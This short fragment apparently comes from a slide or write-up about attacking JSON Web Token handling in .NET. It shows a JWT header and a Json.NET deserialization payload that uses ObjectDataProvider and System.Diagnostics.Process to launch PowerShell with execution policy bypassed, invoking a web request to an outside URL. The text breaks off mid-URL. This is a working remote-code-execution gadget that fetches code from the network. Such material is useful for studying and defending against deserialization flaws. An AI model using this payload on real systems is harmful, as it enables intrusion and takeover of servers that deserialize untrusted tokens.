 JWS JWE
Header
{
"$type": "System.IdentityModel.Tokens.Jwt.JwtHeader, System.IdentityModel.Tokens.Jwt",
"alg": "http://www.w3.org/2001/04/xmldsig-more#hmac-sha256",
"typ": "JWT"
}
Payload
"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework",
"ObjectInstance": {
"$type": "System.Diagnostics.Process, System"
},
"MethodParameters": {
"$type": "System.Collections.ArrayList, mscorlib",
"$values": [
"powershell",
"-exec bypass -c \"iwr('http://